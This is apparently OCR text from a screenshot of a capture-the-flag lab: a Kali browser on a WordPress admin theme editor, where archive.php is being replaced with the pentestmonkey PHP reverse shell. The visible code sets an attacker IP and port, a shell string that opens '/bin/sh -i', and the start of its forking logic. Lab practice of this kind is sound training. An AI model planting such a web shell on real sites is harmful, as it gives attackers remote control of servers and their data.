 1 2 3 4
10.4.104.242
12:39
Edit Themes ‹ user's Blog! — × New Tab × +
10.10.102.153/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 53; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
Activate Windows
Go to Settings to activate Windows.